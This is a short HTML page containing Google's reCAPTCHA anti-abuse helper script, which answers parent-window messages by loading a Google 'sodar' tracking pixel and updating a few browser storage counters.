<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h0p7LqDNhoMIvv5mWEflKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803505437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>